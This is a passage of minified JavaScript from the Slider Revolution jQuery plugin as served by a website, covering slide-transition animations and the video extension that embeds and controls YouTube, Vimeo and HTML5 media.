"absolute", "z-index": 20 }), 0), k.add(punchgs.TweenLite.set(g, { position: "absolute", "z-index": 15 }), 0), h.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'), h.find(".tp-half-one").clone(!0).appendTo(h).addClass("tp-half-two"), h.find(".tp-half-two").removeClass("tp-half-one"); var aa = l.width, ba = l.height; "on" == l.autoHeight && (ba = c.height()), h.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:' + aa + "px;height:" + ba + 'px;"></div>'), h.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:' + aa + "px;height:" + ba + 'px;"></div>'), h.find(".tp-half-two .defaultimg").css({ position: "absolute", top: "-50%" }), h.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'), k.add(punchgs.TweenLite.set(h.find(".tp-half-two"), { width: aa, height: ba, overflow: "hidden", zIndex: 15, position: "absolute", top: ba / 2, left: "0px", transformPerspective: 600, transformOrigin: "center bottom" }), 0), k.add(punchgs.TweenLite.set(h.find(".tp-half-one"), { width: aa, height: ba / 2, overflow: "visible", zIndex: 10, position: "absolute", top: "0px", left: "0px", transformPerspective: 600, transformOrigin: "center top" }), 0); var oa = (h.find(".defaultimg"), Math.round(20 * Math.random() - 10)), pa = Math.round(20 * Math.random() - 10), qa = Math.round(20 * Math.random() - 10), ra = .4 * Math.random() - .2, sa = .4 * Math.random() - .2, ta = 1 * Math.random() + 1, ua = 1 * Math.random() + 1, va = .3 * Math.random() + .3; k.add(punchgs.TweenLite.set(h.find(".tp-half-one"), { overflow: "hidden" }), 0), k.add(punchgs.TweenLite.fromTo(h.find(".tp-half-one"), t / 800, { width: aa, height: ba / 2, position: "absolute", top: "0px", left: "0px", force3D: "auto", transformOrigin: "center top" }, { scale: ta, rotation: oa, y: 0 - ba - ba / 4, autoAlpha: 0, ease: u }), 0), k.add(punchgs.TweenLite.fromTo(h.find(".tp-half-two"), t / 800, { width: aa, height: ba, overflow: "hidden", position: "absolute", top: ba / 2, left: "0px", force3D: "auto", transformOrigin: "center bottom" }, { scale: ua, rotation: pa, y: ba + ba / 4, ease: u, autoAlpha: 0, onComplete: function () { punchgs.TweenLite.set(h, { position: "absolute", "z-index": 15 }), punchgs.TweenLite.set(g, { position: "absolute", "z-index": 20 }), h.find(".tp-half-one").length > 0 && (h.find(".tp-half-one .defaultimg").unwrap(), h.find(".tp-half-one .slotholder").unwrap()), h.find(".tp-half-two").remove() } }), 0), A.add(punchgs.TweenLite.set(i.find(".defaultimg"), { autoAlpha: 1 }), 0), null != h.html() && k.add(punchgs.TweenLite.fromTo(g, (t - 200) / 1e3, { scale: va, x: l.width / 4 * ra, y: ba / 4 * sa, rotation: qa, force3D: "auto", transformOrigin: "center center", ease: v }, { autoAlpha: 1, scale: 1, x: 0, y: 0, rotation: 0 }), 0), k.add(A, 0) } if (17 == a && i.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 800, { opacity: 0, rotationY: 0, scale: .9, rotationX: -110, force3D: "auto", transformPerspective: 600, transformOrigin: "center center" }, { opacity: 1, top: 0, left: 0, scale: 1, rotation: 0, rotationX: 0, force3D: "auto", rotationY: 0, ease: u, delay: .06 * a }), 0) }), 18 == a && i.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 500, { autoAlpha: 0, rotationY: 110, scale: .9, rotationX: 10, force3D: "auto", transformPerspective: 600, transformOrigin: "center center" }, { autoAlpha: 1, top: 0, left: 0, scale: 1, rotation: 0, rotationX: 0, force3D: "auto", rotationY: 0, ease: u, delay: .06 * a }), 0) }), 19 == a || 22 == a) { var A = new punchgs.TimelineLite; k.add(punchgs.TweenLite.set(h, { zIndex: 20 }), 0), k.add(punchgs.TweenLite.set(g, { zIndex: 20 }), 0), setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var wa = 90, fa = 1, xa = "center center "; 1 == o && (wa = -90), 19 == a ? (xa = xa + "-" + l.height / 2, fa = 0) : xa += l.height / 2, punchgs.TweenLite.set(c, { transformStyle: "flat", backfaceVisibility: "hidden", transformPerspective: 600 }), i.find(".slotslide").each(function (a) { var b = jQuery(this); A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { transformStyle: "flat", backfaceVisibility: "hidden", left: 0, rotationY: l.rotate, z: 10, top: 0, scale: 1, force3D: "auto", transformPerspective: 600, transformOrigin: xa, rotationX: wa }, { left: 0, rotationY: 0, top: 0, z: 0, scale: 1, force3D: "auto", rotationX: 0, delay: 50 * a / 1e3, ease: u }), 0), A.add(punchgs.TweenLite.to(b, .1, { autoAlpha: 1, delay: 50 * a / 1e3 }), 0), k.add(A) }), j.find(".slotslide").each(function (a) { var b = jQuery(this), c = -90; 1 == o && (c = 90), A.add(punchgs.TweenLite.fromTo(b, t / 1e3, { transformStyle: "flat", backfaceVisibility: "hidden", autoAlpha: 1, rotationY: 0, top: 0, z: 0, scale: 1, force3D: "auto", transformPerspective: 600, transformOrigin: xa, rotationX: 0 }, { autoAlpha: 1, rotationY: l.rotate, top: 0, z: 10, scale: 1, rotationX: c, delay: 50 * a / 1e3, force3D: "auto", ease: v }), 0), k.add(A) }), k.add(punchgs.TweenLite.set(h, { zIndex: 18 }), 0) } if (20 == a) { if (setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100), 1 == o) var ya = -l.width, wa = 80, xa = "20% 70% -" + l.height / 2; else var ya = l.width, wa = -80, xa = "80% 70% -" + l.height / 2; i.find(".slotslide").each(function (a) { var b = jQuery(this), c = 50 * a / 1e3; k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: ya, rotationX: 40, z: -600, opacity: fa, top: 0, scale: 1, force3D: "auto", transformPerspective: 600, transformOrigin: xa, transformStyle: "flat", rotationY: wa }, { left: 0, rotationX: 0, opacity: 1, top: 0, z: 0, scale: 1, rotationY: 0, delay: c, ease: u }), 0) }), j.find(".slotslide").each(function (a) { var b = jQuery(this), c = 50 * a / 1e3; if (c = a > 0 ? c + t / 9e3 : 0, 1 != o) var d = -l.width / 2, e = 30, f = "20% 70% -" + l.height / 2; else var d = l.width / 2, e = -30, f = "80% 70% -" + l.height / 2; v = punchgs.Power2.easeInOut, k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { opacity: 1, rotationX: 0, top: 0, z: 0, scale: 1, left: 0, force3D: "auto", transformPerspective: 600, transformOrigin: f, transformStyle: "flat", rotationY: 0 }, { opacity: 1, rotationX: 20, top: 0, z: -600, left: d, force3D: "auto", rotationY: e, delay: c, ease: v }), 0) }) } if (21 == a || 25 == a) { setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var wa = 90, ya = -l.width, za = -wa; if (1 == o) if (25 == a) { var xa = "center top 0"; wa = l.rotate } else { var xa = "left center 0"; za = l.rotate } else if (ya = l.width, wa = -90, 25 == a) { var xa = "center bottom 0"; za = -wa, wa = l.rotate } else { var xa = "right center 0"; za = l.rotate } i.find(".slotslide").each(function (a) { var b = jQuery(this), c = t / 1.5 / 3; k.add(punchgs.TweenLite.fromTo(b, 2 * c / 1e3, { left: 0, transformStyle: "flat", rotationX: za, z: 0, autoAlpha: 0, top: 0, scale: 1, force3D: "auto", transformPerspective: 1200, transformOrigin: xa, rotationY: wa }, { left: 0, rotationX: 0, top: 0, z: 0, autoAlpha: 1, scale: 1, rotationY: 0, force3D: "auto", delay: c / 1e3, ease: u }), 0) }), 1 != o ? (ya = -l.width, wa = 90, 25 == a ? (xa = "center top 0", za = -wa, wa = l.rotate) : (xa = "left center 0", za = l.rotate)) : (ya = l.width, wa = -90, 25 == a ? (xa = "center bottom 0", za = -wa, wa = l.rotate) : (xa = "right center 0", za = l.rotate)), j.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: 0, transformStyle: "flat", rotationX: 0, z: 0, autoAlpha: 1, top: 0, scale: 1, force3D: "auto", transformPerspective: 1200, transformOrigin: xa, rotationY: 0 }, { left: 0, rotationX: za, top: 0, z: 0, autoAlpha: 1, force3D: "auto", scale: 1, rotationY: wa, ease: v }), 0) }) } if (23 == a || 24 == a) { setTimeout(function () { j.find(".defaultimg").css({ opacity: 0 }) }, 100); var wa = -90, fa = 1, Aa = 0; if (1 == o && (wa = 90), 23 == a) { var xa = "center center -" + l.width / 2; fa = 0 } else var xa = "center center " + l.width / 2; punchgs.TweenLite.set(c, { transformStyle: "preserve-3d", backfaceVisibility: "hidden", perspective: 2500 }), i.find(".slotslide").each(function (a) { var b = jQuery(this); k.add(punchgs.TweenLite.fromTo(b, t / 1e3, { left: Aa, rotationX: l.rotate, force3D: "auto", opacity: fa, top: 0, scale: 1, transformPerspective: 1200, transformOrigin: xa, rotationY: wa }, { left: 0, rotationX: 0, autoAlpha: 1, top: 0, z: 0, scale: 1, rotationY: 0, delay: 50 * a / 500, ease: u }), 0) }), wa = 90, 1 == o && (wa = -90), j.find(".slotslide").each(function (b) { var c = jQuery(this); k.add(punchgs.TweenLite.fromTo(c, t / 1e3, { left: 0, rotationX: 0, top: 0, z: 0, scale: 1, force3D: "auto", transformStyle: "flat", transformPerspective: 1200, transformOrigin: xa, rotationY: 0 }, { left: Aa, rotationX: l.rotate, top: 0, scale: 1, rotationY: wa, delay: 50 * b / 500, ease: v }), 0), 23 == a && k.add(punchgs.TweenLite.fromTo(c, t / 2e3, { autoAlpha: 1 }, { autoAlpha: 0, delay: 50 * b / 500 + t / 3e3, ease: v }), 0) }) } return k } }(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.video.min.js
body_size: 7118
content:
/********************************************

 * REVOLUTION 5.4.2 EXTENSION - VIDEO FUNCTIONS

 * @version: 2.1.6 (15.05.2017)

 * @requires jquery.themepunch.revolution.js

 * @author ThemePunch

*********************************************/

!function(a){"use strict";function f(a){return void 0==a?-1:jQuery.isNumeric(a)?a:a.split(":").length>1?60*parseInt(a.split(":")[0],0)+parseInt(a.split(":")[1],0):a}var b=jQuery.fn.revolution,c=b.is_mobile(),d=b.is_android(),e={alias:"Video Min JS",name:"revolution.extensions.video.min.js",min_core:"5.4.5",version:"2.1.6"};jQuery.extend(!0,b,{preLoadAudio:function(a,c){if("stop"===b.compare_version(e).check)return!1;a.find(".tp-audiolayer").each(function(){var a=jQuery(this),d={};0===a.find("audio").length&&(d.src=void 0!=a.data("videomp4")?a.data("videomp4"):"",d.pre=a.data("videopreload")||"",void 0===a.attr("id")&&a.attr("audio-layer-"+Math.round(199999*Math.random())),d.id=a.attr("id"),d.status="prepared",d.start=jQuery.now(),d.waittime=1e3*a.data("videopreloadwait")||5e3,"auto"!=d.pre&&"canplaythrough"!=d.pre&&"canplay"!=d.pre&&"progress"!=d.pre||(void 0===c.audioqueue&&(c.audioqueue=[]),c.audioqueue.push(d),b.manageVideoLayer(a,c)))})},preLoadAudioDone:function(a,b,c){b.audioqueue&&b.audioqueue.length>0&&jQuery.each(b.audioqueue,function(b,d){a.data("videomp4")!==d.src||d.pre!==c&&"auto"!==d.pre||(d.status="loaded")})},resetVideo:function(a,d,e){var g=a.data();switch(g.videotype){case"youtube":g.player;try{if("on"==g.forcerewind){var i=f(a.data("videostartat"));1===g.bgvideo||a.find(".tp-videoposter").length;void 0!=g.player&&(i=-1==i?0:i,g.player.seekTo(i),g.player.pauseVideo())}}catch(a){}0==a.find(".tp-videoposter").length&&1!==g.bgvideo&&!0!==e&&punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var l=$f(a.find("iframe").attr("id"));try{if("on"==g.forcerewind){var i=f(g.videostartat);1===g.bgvideo||a.find(".tp-videoposter").length;i=-1==i?0:i,l.api("seekTo",i),l.api("pause")}}catch(a){}0==a.find(".tp-videoposter").length&&1!==g.bgvideo&&!0!==e&&punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(c&&1==g.disablevideoonmobile)return!1;var n="html5"==g.audio?"audio":"video",o=a.find(n),p=o[0];if(punchgs.TweenLite.to(o,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==g.forcerewind&&!a.hasClass("videoisplaying"))try{var i=f(g.videostartat);p.currentTime=-1==i?0:i}catch(a){}("mute"==g.volume||b.lastToggleState(a.videomutetoggledby)||!0===d.globalmute)&&(p.muted=!0)}},isVideoMuted:function(a,b){var c=!1,d=a.data();switch(d.videotype){case"youtube":try{c=d.player.isMuted()}catch(a){}break;case"vimeo":try{$f(a.find("iframe").attr("id"));"mute"==d.volume&&(c=!0)}catch(a){}break;case"html5":var g="html5"==d.audio?"audio":"video";a.find(g)[0].muted&&(c=!0)}return c},muteVideo:function(a,b){var c=a.data();switch(c.videotype){case"youtube":try{c.player.mute()}catch(a){}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));a.data("volume","mute"),e.api("setVolume",0)}catch(a){}break;case"html5":var f="html5"==c.audio?"audio":"video";a.find(f)[0].muted=!0}},unMuteVideo:function(a,b){if(!0!==b.globalmute){var c=a.data();switch(c.videotype){case"youtube":try{c.player.unMute()}catch(a){}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));a.data("volume","1"),e.api("setVolume",1)}catch(a){}break;case"html5":var f="html5"==c.audio?"audio":"video";a.find(f)[0].muted=!1}}},stopVideo:function(a,b){var c=a.data();switch(b.leaveViewPortBasedStop||(b.lastplayedvideos=[]),b.leaveViewPortBasedStop=!1,c.videotype){case"youtube":try{var d=c.player;if(2===d.getPlayerState()||5===d.getPlayerState())return;d.pauseVideo(),c.youtubepausecalled=!0,setTimeout(function(){c.youtubepausecalled=!1},80)}catch(a){console.log("Issue at YouTube Video Pause:"),console.log(a)}break;case"vimeo":try{$f(a.find("iframe").attr("id")).api("pause"),c.vimeopausecalled=!0,setTimeout(function(){c.vimeopausecalled=!1},80)}catch(a){console.log("Issue at Vimeo Video Pause:"),console.log(a)}break;case"html5":var f="html5"==c.audio?"audio":"video",g=a.find(f),h=g[0];void 0!=g&&void 0!=h&&h.pause()}},playVideo:function(a,c){clearTimeout(a.data("videoplaywait"));var d=a.data();switch(d.videotype){case"youtube":if(0==a.find("iframe").length)a.append(a.data("videomarkup")),i(a,c,!0);else if(void 0!=d.player.playVideo){var e=f(a.data("videostartat")),h=d.player.getCurrentTime();1==a.data("nextslideatend-triggered")&&(h=-1,a.data("nextslideatend-triggered",0)),-1!=e&&e>h&&d.player.seekTo(e),!0!==d.youtubepausecalled&&d.player.playVideo()}else a.data("videoplaywait",setTimeout(function(){!0!==d.youtubepausecalled&&b.playVideo(a,c)},50));break;case"vimeo":if(0==a.find("iframe").length)a.append(a.data("videomarkup")),i(a,c,!0);else if(a.hasClass("rs-apiready")){var j=a.find("iframe").attr("id"),k=$f(j);void 0==k.api("play")?a.data("videoplaywait",setTimeout(function(){!0!==d.vimeopausecalled&&b.playVideo(a,c)},50)):setTimeout(function(){k.api("play");var b=f(a.data("videostartat")),c=a.data("currenttime");1==a.data("nextslideatend-triggered")&&(c=-1,a.data("nextslideatend-triggered",0)),-1!=b&&b>c&&k.api("seekTo",b)},510)}else a.data("videoplaywait",setTimeout(function(){!0!==d.vimeopausecalled&&b.playVideo(a,c)},50));break;case"html5":var l="html5"==d.audio?"audio":"video",m=a.find(l),n=m[0];if(1!=m.parent().data("metaloaded"))g(n,"loadedmetadata",function(a){b.resetVideo(a,c),n.play();var d=f(a.data("videostartat")),e=n.currentTime;1==a.data("nextslideatend-triggered")&&(e=-1,a.data("nextslideatend-triggered",0)),-1!=d&&d>e&&(n.currentTime=d)}(a));else{n.play();var e=f(a.data("videostartat")),h=n.currentTime;1==a.data("nextslideatend-triggered")&&(h=-1,a.data("nextslideatend-triggered",0)),-1!=e&&e>h&&(n.currentTime=e)}}},isVideoPlaying:function(a,b){var c=!1;return void 0!=b.playingvideos&&jQuery.each(b.playingvideos,function(b,d){a.attr("id")==d.attr("id")&&(c=!0)}),c},removeMediaFromList:function(a,b){n(a,b)},prepareCoveredVideo:function(a,c,d){var e=d.find("iframe, video"),f=a.split(":")[0],g=a.split(":")[1],h=d.closest(".tp-revslider-slidesli"),i=h.width()/h.height(),j=f/g,k=i/j*100,l=j/i*100;i>j?punchgs.TweenLite.to(e,.001,{height:k+"%",width:"100%",top:-(k-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.to(e,.001,{width:l+"%",height:"100%",left:-(l-100)/2+"%",top:"0px",position:"absolute"}),e.hasClass("resizelistener")||(e.addClass("resizelistener"),jQuery(window).resize(function(){clearTimeout(e.data("resizelistener")),e.data("resizelistener",setTimeout(function(){b.prepareCoveredVideo(a,c,d)},30))}))},checkVideoApis:function(a,b,c){location.protocol;if((void 0!=a.data("ytid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(b.youtubeapineeded=!0),(void 0!=a.data("ytid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==c.addedyt){b.youtubestarttime=jQuery.now(),c.addedyt=1;var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var f=document.getElementsByTagName("script")[0],g=!0;jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(g=!1)}),g&&f.parentNode.insertBefore(e,f)}if((void 0!=a.data("vimeoid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(b.vimeoapineeded=!0),(void 0!=a.data("vimeoid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==c.addedvim){b.vimeostarttime=jQuery.now(),c.addedvim=1;var h=document.createElement("script"),f=document.getElementsByTagName("script")[0],g=!0;h.src="https://secure-a.vimeocdn.com/js/froogaloop2.min.js",jQuery("head").find("*").each(function(){"https://secure-a.vimeocdn.com/js/froogaloop2.min.js"==jQuery(this).attr("src")&&(g=!1)}),g&&f.parentNode.insertBefore(h,f)}return c},manageVideoLayer:function(a,d,h,j){if("stop"===b.compare_version(e).check)return!1;var k=a.data(),m=k.videoattributes,n=k.ytid,o=k.vimeoid,p="auto"===k.videopreload||"canplay"===k.videopreload||"canplaythrough"===k.videopreload||"progress"===k.videopreload?"auto":k.videopreload,q=k.videomp4,r=k.videowebm,s=k.videoogv,t=k.allowfullscreenvideo,u=k.videocontrols,v="http",w="loop"==k.videoloop?"loop":"loopandnoslidestop"==k.videoloop?"loop":"",x=void 0!=q||void 0!=r?"html5":void 0!=n&&String(n).length>1?"youtube":void 0!=o&&String(o).length>1?"vimeo":"none",y="html5"==k.audio?"audio":"video",z="html5"==x&&0==a.find(y).length?"html5":"youtube"==x&&0==a.find("iframe").length?"youtube":"vimeo"==x&&0==a.find("iframe").length?"vimeo":"none";switch(w=!0===k.nextslideatend?"":w,k.videotype=x,z){case"html5":"controls"!=u&&(u="");var y="video";"html5"==k.audio&&(y="audio",a.addClass("tp-audio-html5"));var A=d.fallbacks.allowHTML5AutoPlayOnAndroid?"muted playsinline":"",B="<"+y+" "+A+' style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+w+' preload="'+p+'">';"auto"==p&&(d.mediapreload=!0),void 0!=r&&"firefox"==b.get_browser().toLowerCase()&&(B=B+'<source src="'+r+'" type="video/webm" />'),void 0!=q&&(B=B+'<source src="'+q+'" type="video/mp4" />'),void 0!=s&&(B=B+'<source src="'+s+'" type="video/ogg" />'),B=B+"</"+y+">";var C="";"true"!==t&&!0!==t||(C='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==u&&(B=B+'<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+C+"</div>"),a.data("videomarkup",B),a.append(B),(c&&1==a.data("disablevideoonmobile")||b.isIE(8))&&a.find(y).remove(),a.find(y).each(function(c){var e=this,f=jQuery(this);f.parent().hasClass("html5vid")||f.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>'),1!=f.parent().data("metaloaded")&&g(e,"loadedmetadata",function(a){l(a,d),b.resetVideo(a,d)}(a))});break;case"youtube":v="https","none"==u&&(m=m.replace("controls=1","controls=0"),-1==m.toLowerCase().indexOf("controls")&&(m+="&controls=0")),!0!==k.videoinline&&"true"!==k.videoinline&&1!==k.videoinline||(m+="&playsinline=1");var D=f(a.data("videostartat")),E=f(a.data("videoendat"));-1!=D&&(m=m+"&start="+D),-1!=E&&(m=m+"&end="+E);var F=m.split("origin="+v+"://"),G="";F.length>1?(G=F[0]+"origin="+v+"://",self.location.href.match(/www/gi)&&!F[1].match(/www/gi)&&(G+="www."),G+=F[1]):G=m;var H="true"===t||!0===t?"allowfullscreen":"";a.data("videomarkup",'<iframe type="text/html" src="'+v+"://www.youtube.com/embed/"+n+"?"+G+'" '+H+' width="100%" height="100%" style="opacity:0;visibility:hidden;width:100%;height:100%"></iframe>');break;case"vimeo":v="https",a.data("videomarkup",'<iframe src="'+v+"://player.vimeo.com/video/"+o+"?autoplay=0&"+m+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="opacity:0;visibility:hidden;100%;height:100%"></iframe>')}var I=c&&"on"==a.data("noposteronmobile");if(void 0!=k.videoposter&&k.videoposter.length>2&&!I)0==a.find(".tp-videoposter").length&&a.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+k.videoposter+'); background-size:cover;background-position:center center;"></div>'),0==a.find("iframe").length&&a.find(".tp-videoposter").click(function(){if(b.playVideo(a,d),c){if(1==a.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}});else{if(c&&1==a.data("disablevideoonmobile"))return!1;0!=a.find("iframe").length||"youtube"!=x&&"vimeo"!=x||(a.append(a.data("videomarkup")),i(a,d,!1))}"none"!=a.data("dottedoverlay")&&void 0!=a.data("dottedoverlay")&&1!=a.find(".tp-dottedoverlay").length&&a.append('<div class="tp-dottedoverlay '+a.data("dottedoverlay")+'"></div>'),a.addClass("HasListener"),1==a.data("bgvideo")&&punchgs.TweenLite.set(a.find("video, iframe"),{autoAlpha:0})}});var g=function(a,b,c){a.addEventListener?a.addEventListener(b,c,{capture:!1,passive:!0}):a.attachEvent(b,c,{capture:!1,passive:!0})},h=function(a,b,c){var d={};return d.video=a,d.videotype=b,d.settings=c,d},i=function(a,d,e){var g=a.data(),i=a.find("iframe"),l="iframe"+Math.round(1e5*Math.random()+1),o=g.videoloop,p="loopandnoslidestop"!=o;if(o="loop"==o||"loopandnoslidestop"==o,1==a.data("forcecover")){a.removeClass("fullscreenvideo").addClass("coverscreenvideo");var q=a.data("aspectratio");void 0!=q&&q.split(":").length>1&&(console.log("i"),b.prepareCoveredVideo(q,d,a))}if(1==a.data("bgvideo")){var q=a.data("aspectratio");void 0!=q&&q.split(":").length>1&&(console.log("ak"),b.prepareCoveredVideo(q,d,a))}if(i.attr("id",l),e&&a.data("startvideonow",!0),1!==a.data("videolistenerexist"))switch(g.videotype){case"youtube":var r=new YT.Player(l,{events:{onStateChange:function(c){var e=a.closest(".tp-simpleresponsive"),q=(g.videorate,a.data("videostart"),k());if(c.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==a.data("volume")||b.lastToggleState(a.data("videomutetoggledby"))||!0===d.globalmute?r.mute():(r.unMute(),r.setVolume(parseInt(a.data("volume"),0)||75)),d.videoplaying=!0,m(a,d),p?d.c.trigger("stoptimer"):d.videoplaying=!1,d.c.trigger("revolution.slide.onvideoplay",h(r,"youtube",a.data())),b.toggleState(g.videotoggledby);else{if(0==c.data&&o){var s=f(a.data("videostartat"));-1!=s&&r.seekTo(s),r.playVideo(),b.toggleState(g.videotoggledby)}q||0!=c.data&&2!=c.data||!("on"==a.data("showcoveronpause")&&a.find(".tp-videoposter").length>0||1===a.data("bgvideo")&&a.find(".rs-fullvideo-cover").length>0)||(1===a.data("bgvideo")?punchgs.TweenLite.to(a.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(a.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=c.data&&3!=c.data&&(d.videoplaying=!1,d.tonpause=!1,n(a,d),e.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(r,"youtube",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby)),0==c.data&&1==a.data("nextslideatend")?(j(),a.data("nextslideatend-triggered",1),d.c.revnext(),n(a,d)):(n(a,d),d.videoplaying=!1,e.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(r,"youtube",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby))}},onReady:function(b){var d=g.videorate;a.data("videostart");if(a.addClass("rs-apiready"),void 0!=d&&b.target.setPlaybackRate(parseFloat(d)),a.find(".tp-videoposter").unbind("click"),a.find(".tp-videoposter").click(function(){c||r.playVideo()}),a.data("startvideonow")){g.player.playVideo();var h=f(a.data("videostartat"));-1!=h&&g.player.seekTo(h)}a.data("videolistenerexist",1)}}});a.data("player",r);break;case"vimeo":for(var w,s=i.attr("src"),t={},u=s,v=/([^&=]+)=([^&]*)/g;w=v.exec(u);)t[decodeURIComponent(w[1])]=decodeURIComponent(w[2]);s=void 0!=t.player_id?s.replace(t.player_id,l):s+"&player_id="+l;try{s=s.replace("api=0","api=1")}catch(a){}s+="&api=1",i.attr("src",s);var r=a.find("iframe")[0],y=(jQuery("#"+l),$f(l));y.addEvent("ready",function(){if(a.addClass("rs-apiready"),y.addEvent("play",function(c){a.data("nextslidecalled",0),punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),d.c.trigger("revolution.slide.onvideoplay",h(y,"vimeo",a.data())),d.videoplaying=!0,m(a,d),p?d.c.trigger("stoptimer"):d.videoplaying=!1,"mute"==a.data("volume")||b.lastToggleState(a.data("videomutetoggledby"))||!0===d.globalmute?y.api("setVolume","0"):y.api("setVolume",parseInt(a.data("volume"),0)/100||.75),b.toggleState(g.videotoggledby)}),y.addEvent("playProgress",function(b){var c=f(a.data("videoendat"));if(a.data("currenttime",b.seconds),0!=c&&Math.abs(c-b.seconds)<.3&&c>b.seconds&&1!=a.data("nextslidecalled"))if(o){y.api("play");var e=f(a.data("videostartat"));-1!=e&&y.api("seekTo",e)}else 1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),a.data("nextslidecalled",1),d.c.revnext()),y.api("pause")}),y.addEvent("finish",function(c){n(a,d),d.videoplaying=!1,d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(y,"vimeo",a.data())),1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),d.c.revnext()),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby)}),y.addEvent("pause",function(c){("on"==a.data("showcoveronpause")&&a.find(".tp-videoposter").length>0||1===a.data("bgvideo")&&a.find(".rs-fullvideo-cover").length>0)&&(1===a.data("bgvideo")?punchgs.TweenLite.to(a.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(a.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),d.videoplaying=!1,d.tonpause=!1,n(a,d),d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(y,"vimeo",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby)}),a.find(".tp-videoposter").unbind("click"),a.find(".tp-videoposter").click(function(){if(!c)return y.api("play"),!1}),a.data("startvideonow")){y.api("play");var e=f(a.data("videostartat"));-1!=e&&y.api("seekTo",e)}a.data("videolistenerexist",1)})}else{var z=f(a.data("videostartat"));switch(g.videotype){case"youtube":e&&(g.player.playVideo(),-1!=z&&g.player.seekTo());break;case"vimeo":if(e){var 